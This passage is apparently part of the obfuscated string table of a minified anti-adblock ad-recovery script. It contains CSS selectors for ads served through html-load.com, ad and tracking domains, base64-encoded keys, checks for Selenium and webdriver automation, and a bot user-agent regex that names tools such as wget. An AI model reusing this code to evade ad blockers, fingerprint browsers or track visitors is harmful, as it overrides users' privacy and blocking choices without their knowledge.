a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"startOffset","<'min-height'>","Terminate - non-auto-recovery","https://securepubads.g.doubleclick.net/tag/js/gpt.js","wrap|none","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|[light|dark|<custom-ident>]+&&only?","value","<'padding-left'>","sourcesContent","pop","directives","urlGenerate","slotRequested","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","plainchicken.com","hypot( <calc-sum># )","<number-percentage>{1,4} fill?","adingo","2763582Ntgyvk","<'opacity'>","running|paused","(-token","mmctsvc.com","butt|round|square","https://cmp.myhomebook.de","adv-","additionalHeaders","Terminate - keep original acceptable ads","HTMLImageElement_srcset","geniee","text/html","rem","calledSelenium","Document_querySelector","optable.co","yellowblue.io","api.rlcdn.com","isVisibleContent","uBO:","inline|block|horizontal|vertical","text-ads","Plus sign","getVersion","(E2) Invalid protect url: ","\x3c!--","text_ad","matchAll","pow( <calc-sum> , <calc-sum> )","normal|break-word","gw.geoedge.be","ads.nicovideo.jp","[block|inline|x|y]#","Condition","outerHTML","Expected more digits in base 64 VLQ value.","adfarm1.adition.com","<integer>|<length>","e-planning.net",'"googMsgType"',"source","none|<dashed-ident>#","'.' <ident-token>","quantumdex.io","adUnits","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<'flex-shrink'>","term","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Script","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodedBodySize","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","axelspringer.com","ZndiaA==","_selenium","!boolean-group","style","consentframework.com","invalid protect-id key: ","partitioned","link","?version=","<wq-name>","mixed|upright|sideways","consume","copy","servenobid.com","https://cmp.computerbild.de","AtruleDescriptor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","WhiteSpace","http://localhost","si.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<alpha-value>","notificationPermissions signal unexpected behaviour","<'inset-block-end'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Bad value `","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","debug",'[id^="dfp-ad-"]',"readystatechange","`, expected `","light|dark|<integer [0,∞]>","fuse","fuseplatform.net","pbjsList","brightness( <number-percentage> )","pbjs","always|auto|avoid","Zm1qeA==","INVENTORY_FRAME","<'border-top-width'>","abs( <calc-sum> )","[proportional-nums|tabular-nums]","__lastWatirAlert","<compound-selector> [<combinator>? <compound-selector>]*","text","<single-animation>#","when","_grecaptcha_ready","syntax","ads-twitter.com","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Unknown node type:","<number-zero-one>","Scope","[AdShield API] cmd execution error:","rhino","toUTCString","abgroup","ZGdnbg==","pathname","defineOutOfPageSlot","normal|<length-percentage>","max-age","<'inline-size'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|inter-character|inter-word|none","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","token","'>'|'+'|'~'|['|' '|']","command","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scrollY","addProperty_","AddMatchOnce","JSON_stringify","none|<position>#","SharedWorker","viously.com","https://ad.yieldlab.net/yp","htlbid.com","fetch: ","[none|<custom-ident>]#","setPAAPIConfigForGPT","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","kueezrtb.com","webkitSpeechGrammar","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getBidResponses","setProperty","none|path( <string> )","<'left'>","bqstreamer.com","windowExternal","performance","PseudoElementSelector","errorTrace","getLastListNode","MatchOnceBuffer","loading","--\x3e","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","substrToCursor","scroll","replaceScriptElementAsync","<xyz-space> [<number>|<percentage>|none]{3}","getAttribute","checkPropertyName","substr","Unknown type: ","none|<single-transition-property>#","url","toStringTag","/pagead/gen_204?","c2shb.pubgw.yahoo.com","rotateZ( [<angle>|<zero>] )","tokenize","_sources","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pageview","matchProperty"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"," > ","compareByGeneratedPositionsDeflatedNoLine","<'margin-block-start'>","Exception occurred in hooked function ","combo","instance","<transform-function>+","parseFromString","__fxdriver_evaluate","fromSetString","navigator","center|start|end|self-start|self-end|flex-start|flex-end","Counter","startColumn","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","calc(","` for `visit` option (should be: ","<boolean-expr["," is blocked","clientWidth","hash","Wrong node type `","forEachToken","setRequestHeader","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked prebid request error for ","not-","<outline-radius>","iab-flexad","apcnf","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","circle|ellipse","adkernel.com",".source","<relative-real-selector>#","memoryLimitThreshold","hotjar.com","Terminate - not apply","pubexchange.com","xyz|xyz-d50|xyz-d65","context","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getUserIds","blocked","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<paint>","fromArray","fill|contain|cover|none|scale-down","opr","Keyword","AdThrive_","normal|<feature-tag-value>#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'link[rel="preload"][as="script"][href="',"defer","semicolon-token","scaleX( [<number>|<percentage>] )","opacity( [<number-percentage>] )","repeat|no-repeat|space|round","none|<shadow-t>#","MatchOnce","HTMLScriptElement_src","HTMLScriptElement","<length>","toLowerCase","getSetCookie","stylesheet","https://consent.edinburghnews.scotsman.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","travle.earth","Node_baseURI","static.doubleclick.net","<single-animation-composition>#","trys","String_replace","inventoryId","<combinator>? <complex-real-selector>","ownKeys","window.top.apstag.runtime.callCqWrapper","defineSlot"," | ","values","cache","window.top._df.t","none|chained","insertBefore","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Rule","1655856kNsGgi","blocked_script_cache","body","insurads.com","anyclip.com","__nightmare","nn_","/widgets.html","gpt-nextmillennium","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","analytics","<wq-name>|<ns-prefix>? '*'","_version","x: ","errArgs","scorecardresearch.com","__webdriver_script_function","jizsl_","xg4ken.com","andbeyond.media","cmVzZXJ2ZWQx","reserved2","__isProxy","https://consent.yorkshirepost.co.uk","<color>&&<color-stop-angle>?","addModule","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|all|<dashed-ident>#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getComputedStyle","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Range","Brian Paul","releaseEvents","layer","; Partitioned","isChannelConnected","log.pinterest.com","<shape-box>|fill-box|stroke-box|view-box","googletagservices.com","selectors","#as_domain","https://ads.nicovideo.jp","Bad syntax","protectUrlContext","triggerCount","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","number-token","Document_URL",'"><\/script>',"auth","Missed `structure` field in `","marphezis.com","<mf-plain>|<mf-boolean>|<mf-range>","none|[fill|fill-opacity|stroke|stroke-opacity]#","requestBids","notificationPermissions","Semicolon or block is expected","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<box>|margin-box","prevUntil","https://ad-delivery.net/px.gif?ch=2","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[left|right]||[top|bottom]","isFirefox","cookieless-data.com","mimeTypes","useragent","manchesterworld.uk","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<url>|none","script","[<integer [0,∞]> <absolute-color-base>]#","media-amazon.com","[<layer-name>#|<layer-name>?]","default|none","<'min-width'>","Ratio","ports","parseValue","content","TBL","any","HTMLAnchorElement_attributionSrc","; Priority=High","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","var(","allowInterstitial","Node_textContent","capture","Number","adcontainer","distinctiveProps","XMLHttpRequest","selectorText","null","gpt-ima-adshield","none|auto|[<string> <string>]+","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<any-value>","translate3d( <length-percentage> , <length-percentage> , <length> )",".workers.dev","Unknown property","DisallowEmpty","<ns-prefix>? <ident-token>",'" is a required argument.',"ad01","readSequence","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isPropagationStoppedImmediate","Unexpected err while detecting cosmetic filter: "," iterations","noopener","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","RegExp_exec","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","/\\r\\n/g","imasdk.googleapis.com","pub.doubleverify.com","adtrafficquality.google","addMapping","isDelim","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ads.blogherads.com","dn0qt3r0xannq.cloudfront.net","vendor","ids","postrelease.com","silent","<calc-value> ['*' <calc-value>|'/' <number>]*","<pseudo-page>+|<ident> <pseudo-page>*","selenium-evaluate","economy|exact","__webdriver_script_func",".gamezop.com","innerHTML","<script>","Hex or identifier is expected","ddg/","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","read-","as-revalidator","_set","ar-yahoo-v1","statusText","not_blocking_ads","b3V0cHV0","AtrulePrelude","<'top'>{1,4}","auto|none|scrollbar|-ms-autohiding-scrollbar","border-box|padding-box|content-box","gpt-","declarationList","ex.ingage.tech","prebid","additionalAdsBait","freeze"," is expected","classList","<'flex-direction'>||<'flex-wrap'>","navigator.productSub is undefined","MatchGraph","number","hasOwnProperty","onreadystatechange","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","this.postMessage(...arguments)","%%%INV_CODE%%%","option path is invalid","attributes","Analytics.event(","permissions","document.documentElement.getAttributeNames is not a function","admanmedia.com","$chrome_asyncScriptInfo","biggeekdad.com","XMLHttpRequest_responseXML","delete","active","consumeUntilBalanceEnd","adlib","scanString","<transition-behavior-value>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'row-gap'> <'column-gap'>?","normal|compact","clientHeight","//# sourceURL=rtb_adm.js","Document_getElementsByTagName","ac-","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement_name","slice|clone","auto|<color>{2}","cos( <calc-sum> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","invalid url (anchor href set): ","<simple-selector>#","window","logs-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://hb.minutemedia-prebid.com/hb-mm-multi","r2b2.io","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","WebGLRenderingContext.getParameter is not a function","gpt_loaded_time","middle","innerHeight","mailto:","HTMLMetaElement_content","; 